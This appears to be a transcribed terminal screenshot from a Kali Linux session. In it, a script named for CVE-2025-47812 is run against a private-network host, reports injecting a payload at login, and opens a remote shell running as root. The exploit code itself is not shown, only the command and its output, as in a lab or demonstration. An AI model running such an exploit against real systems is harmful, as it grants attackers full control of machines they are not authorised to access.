 kali@kali: ~/SK/wing
Session Actions Edit View Help
┌──(kali㉿kali)-[~/SK/wing]
└─$ python3 CVE-2025-47812.py -u https://192.168.24.13:8888
[*] Targeting https://192.168.24.13:8888
[*] Logging in with injected payload...
[*] Triggering payload...
[+] Target is vulnerable! Command output:
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initr
c_t:s0
[+] Shell opened. Type 'exit' or Ctrl+C to quit.
Shell> id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initr
c_t:s0